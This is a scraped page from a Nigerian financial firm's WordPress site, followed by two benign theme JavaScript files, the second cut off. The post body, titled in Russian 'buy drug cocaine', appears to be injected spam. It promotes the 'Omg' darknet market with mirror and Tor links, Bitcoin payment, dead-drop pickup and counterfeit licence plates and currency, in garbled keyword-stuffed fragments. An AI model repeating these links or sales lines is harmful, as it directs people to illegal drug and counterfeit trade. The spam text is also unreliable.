	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить наркотик кокаин</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить наркотик кокаин</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-3778" class="post-3778 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-3778" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d0%b3%d0%b4%d0%b5-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d1%80%d0%b8%d0%bc%d0%b5-3/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2%d0%b3%d1%80%d0%b0%d0%b4%d0%b5/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">August 27, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="http://omgomg.store" title="omgomg.store">http://omgomg.store</a></p></blockquote>
<p>Происходит в считанные секунды. |Воспользовавшись удобно расположеными категориями выбрать нужный товар. |Выбрать удобный вам перевод и воспроизвести пополнение кошелька Bitcoin. |Оплатить выбранный товар получив данные о магазине и товаре, и после этого ничего не сказать, в продаже на официальном сайте браузера. |Мы публикуем ссылки как для продавцов и покупателей, желающих приобрести желаемые товары и услугу практически любого формата. Ссылка на Omg в году. |Официальный сайт Омг зеркало. |Как зайти на сайт. |Что такое клад?|На официальном сайте Omg новые поддельные автомобильные госзнаки, купить фальшивую валюту и рубли. |Регистрация Регистрация происходит в 1 этап.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%BA%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%BA%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%BA%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+http%3A%2F%2Fomgomg.store+%D0%9F%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%B2+%D1%81%D1%87%D0%B8%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D0%B5+%D1%81%D0%B5%D0%BA%D1%83%D0%BD%D0%B4%D1%8B.+%7C%D0%92%D0%BE%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%B2%D1%88%D0%B8%D1%81%D1%8C+%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%BE..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba-%25d0%25ba%25d0%25be%25d0%25ba%25d0%25b0%25d0%25b8%25d0%25bd-2%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA+%D0%BA%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA-%D0%BA%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD-2/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"3778","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"3778"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-30 21:51:40 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7
body_size: 877
content:
(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        if (fullwithData.pageWidth < 1170) {
            return false;
        }

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    if (window.gemSettings.isTouch) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = window.gemSettings.themePath + '/css/thegem-touch.css';
        head.appendChild(link);
    }

    if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = window.gemSettings.themePath + '/css/thegem-effects-disabled.css';
        head.appendChild(link);
    }

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-vertical .fullwidth-block-background, .fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2
body_size: 1153
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
